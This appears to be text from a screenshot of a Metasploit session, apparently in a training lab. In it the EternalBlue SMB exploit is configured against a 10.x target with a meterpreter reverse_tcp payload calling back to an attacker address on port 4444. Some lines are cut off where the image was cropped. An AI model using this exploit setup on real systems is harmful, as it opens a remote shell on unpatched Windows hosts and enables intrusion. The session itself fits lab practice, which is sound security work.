 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.18.0.24
lhost => 10.18.0.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.28.32 yes The target host(s), see htt
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows doma
Embedded Standard 7 target
SMBPass no (Optional) The password for
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architectur
edded Standard 7 target mac
VERIFY_TARGET true yes Check if remote OS matches
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
LHOST 10.18.0.24 yes The listen address (an interface
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target